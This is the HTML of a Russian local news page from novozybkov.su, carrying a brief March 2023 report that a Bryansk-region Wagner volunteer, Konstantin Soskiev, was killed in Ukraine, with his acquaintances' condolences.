<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-156641" class="post-156641 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd\/","headline":"В ходе спецоперации погиб боец из Брянской области Константин Соскиев","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/03\/photo_2023-03-09_12-29-17.jpg","dateCreated":"2023-03-09T16:35:09+00:00","datePublished":"2023-03-09T16:35:09+00:00","dateModified":"2023-03-09T16:35:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/" /><a href="https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/03/photo_2023-03-09_12-29-17.jpg" alt="В ходе спецоперации погиб боец из Брянской области Константин Соскиев" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В ходе спецоперации погиб боец из Брянской области Константин Соскиев</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-03-09T16:35:09+03:00">09.03.2023</time> <time class="entry-time" datetime="2023-03-09T16:35:09+03:00">16:35</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Он пошел добровольцем в ЧВК «Вагнер».</p>
<p style="text-align: justify;">В соцсети сообщили о гибели в зоне проведения СВО бойца ЧВК «Вагнер» Константина Соскиева.</p>
<p style="text-align: justify;">&#8212; Костя был хорошим парнем добрым и замечательным человеком. Светлая тебе память герой. Пусть земля тебе будет пухом. Спи спокойно герой. Родным соболезнования, &#8212; написали знакомые бойца.</p>
<p style="text-align: justify;">Они отметили, что Костя трагически погиб на территории Украины.</p>
<p style="text-align: justify;">Фото: ТГ, Город Брянск</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d1%85%d0%be%d0%b4%d0%b5-%d1%81%d0%bf%d0%b5%d1%86%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd/" data-a2a-title="В ходе спецоперации погиб боец из Брянской области Константин Соскиев"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2585%25d0%25be%25d0%25b4%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25b5%25d1%2586%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-%25d0%25b1%25d0%25be%25d0%25b5%25d1%2586-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%92%20%D1%85%D0%BE%D0%B4%D0%B5%20%D1%81%D0%BF%D0%B5%D1%86%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%20%D0%B1%D0%BE%D0%B5%D1%86%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D0%BE%D1%81%D0%BA%D0%B8%D0%B5%D0%B2" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2585%25d0%25be%25d0%25b4%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25b5%25d1%2586%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-%25d0%25b1%25d0%25be%25d0%25b5%25d1%2586-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%92%20%D1%85%D0%BE%D0%B4%D0%B5%20%D1%81%D0%BF%D0%B5%D1%86%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%20%D0%B1%D0%BE%D0%B5%D1%86%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D0%BE%D1%81%D0%BA%D0%B8%D0%B5%D0%B2" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2585%25d0%25be%25d0%25b4%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25b5%25d1%2586%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-%25d0%25b1%25d0%25be%25d0%25b5%25d1%2586-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%92%20%D1%85%D0%BE%D0%B4%D0%B5%20%D1%81%D0%BF%D0%B5%D1%86%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%20%D0%B1%D0%BE%D0%B5%D1%86%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D0%BE%D1%81%D0%BA%D0%B8%D0%B5%D0%B2" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2585%25d0%25be%25d0%25b4%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25b5%25d1%2586%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-%25d0%25b1%25d0%25be%25d0%25b5%25d1%2586-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%92%20%D1%85%D0%BE%D0%B4%D0%B5%20%D1%81%D0%BF%D0%B5%D1%86%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%20%D0%B1%D0%BE%D0%B5%D1%86%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D0%BE%D1%81%D0%BA%D0%B8%D0%B5%D0%B2" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2585%25d0%25be%25d0%25b4%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25b5%25d1%2586%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-%25d0%25b1%25d0%25be%25d0%25b5%25d1%2586-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%92%20%D1%85%D0%BE%D0%B4%D0%B5%20%D1%81%D0%BF%D0%B5%D1%86%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%20%D0%B1%D0%BE%D0%B5%D1%86%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D0%BE%D1%81%D0%BA%D0%B8%D0%B5%D0%B2" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2585%25d0%25be%25d0%25b4%25d0%25b5-%25d1%2581%25d0%25bf%25d0%25b5%25d1%2586%25d0%25be%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b1-%25d0%25b1%25d0%25be%25d0%25b5%25d1%2586-%25d0%25b8%25d0%25b7-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%2F&amp;linkname=%D0%92%20%D1%85%D0%BE%D0%B4%D0%B5%20%D1%81%D0%BF%D0%B5%D1%86%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1%20%D0%B1%D0%BE%D0%B5%D1%86%20%D0%B8%D0%B7%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%20%D0%A1%D0%BE%D1%81%D0%BA%D0%B8%D0%B5%D0%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%bd%d0%b0%d1%80%d1%8f%d0%b4-%d0%b2%d1%81%d1%83-%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%bb-%d1%81%d1%82%d0%b5%d0%bd%d1%83-%d0%b8-%d0%b2%d0%bb%d0%b5%d1%82%d0%b5%d0%bb-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Снаряд ВСУ пробил стену и влетел в жилой дом в Белгородской области, но не разорвался</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd-%d1%80%d0%be%d1%81%d1%82-%d1%81%d0%b5%d1%80%d1%8b%d1%85/" rel="next">В Брянской области отмечен рост &#171;серых перевозчиков&#187; после усиления природоохранного законодательства <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D1%85%D0%BE%D0%B4%D0%B5-%D1%81%D0%BF%D0%B5%D1%86%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%BF%D0%BE%D0%B3%D0%B8%D0%B1-%D0%B1%D0%BE%D0%B5%D1%86-%D0%B8%D0%B7-%D0%B1%D1%80%D1%8F%D0%BD/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='156641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
